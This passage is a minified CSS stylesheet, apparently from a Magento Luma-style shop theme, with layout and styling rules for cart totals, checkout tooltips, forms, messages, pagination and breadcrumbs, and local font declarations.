.counter{color:#6d6d6d;font-size:1.2rem;white-space:nowrap}.abs-block-items-counter:before,.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.abs-block-items-counter:after,.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.block-wishlist .block-title,.widget .block-title{margin:0 0 20px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-wishlist .block-title strong,.widget .block-title strong{font-size:18px;font-weight:300}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:20px}.abs-shopping-cart-items .actions.main .continue,.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear{display:none}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #e1e1e1;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #e1e1e1;padding-right:10px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #e1e1e1}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:20px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #e1e1e1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#1979c3;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #e1e1e1;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#ffc000}.message.info a:hover{color:#1a1a1a}.message.info a:active{color:#1a1a1a}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#ffc000}.message.error a:hover{color:#1a1a1a}.message.error a:active{color:#1a1a1a}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#ffc000}.message.warning a:hover{color:#1a1a1a}.message.warning a:active{color:#1a1a1a}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#ffc000}.message.notice a:hover{color:#1a1a1a}.message.notice a:active{color:#1a1a1a}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#ffc000}.message.success a:hover{color:#1a1a1a}.message.success a:active{color:#1a1a1a}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 20px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 15px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left;font-weight:400;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:1px;font-family:'Roboto',sans-serif;font-size:14px;height:38px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#000}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#000}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#000}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;border:1px solid #e1e1e1;height:38px;padding-right:25px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary{border-radius:0}button:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(225,225,225,0.3)}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(225,225,225,0.8),inset 0 -1px 0 0 rgba(225,225,225,0.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#444;border:1px solid #444;color:#fff;cursor:pointer;display:inline-block;font-family:'Roboto',sans-serif;font-weight:600;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#444;border:1px solid #444;color:#fff}.action.primary:hover{background:#ffc000;border:1px solid #ffc000;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #e1e1e1;margin-bottom:20px;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #e1e1e1;height:40px;padding:1px 10px 1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:10px;top:1px}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#ffc000;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#1a1a1a}.pages a.page:hover{color:#1a1a1a;text-decoration:none}.pages a.page:active{color:#1a1a1a}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{background:#f0f0f0;border:1px solid #e1e1e1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(225,225,225,0.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:10px;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 25px}.breadcrumbs .items{font-size:1.2rem;color:#707070;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#006bb4;text-decoration:none}.breadcrumbs a:visited{color:#006bb4;text-decoration:none}.breadcrumbs a:hover{color:#006bb4;text-decoration:underline}.breadcrumbs a:active{color:#006bb4;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 